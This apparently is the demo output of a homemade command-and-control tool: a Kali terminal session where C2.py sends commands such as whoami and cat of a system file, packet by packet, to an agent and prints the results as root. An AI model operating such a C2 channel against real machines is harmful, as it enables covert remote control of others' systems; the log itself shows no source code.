 root@kali:~/Desktop# python C2.py
# Enter command: pwd
.
Sent 1 packets.
/root/Desktop
chakhack
C2.py
agent.py
# Enter command: whoami
.
Sent 1 packets.
root
# Enter command: cat /etc/netconfig
.
Sent 1 packets.
#
# The network configuration file. This file is currently only used in
# conjunction with the TI-RPC code in the libtirpc library.
#
# Entries consist of:
#
#       <network_id> <semantics> <flags> <protofamily> <protoname> \
#               <device> <nametoaddr_libs>
#
# The <device> and <nametoaddr_libs> fields are always empty in this
# implementation.
#
udp        tpi_clts      v     inet     udp     -       -
tcp        tpi_cots_ord  v     inet     tcp     -       -
udp6       tpi_clts      v     inet6    udp     -       -
tcp6       tpi_cots_ord  v     inet6    tcp     -       -
rawip      tpi_raw       -     inet      -      -       -
local      tpi_cots_ord  -     loopback  -      -       -
unix       tpi_cots_ord  -     loopback  -      -       -
# Enter command: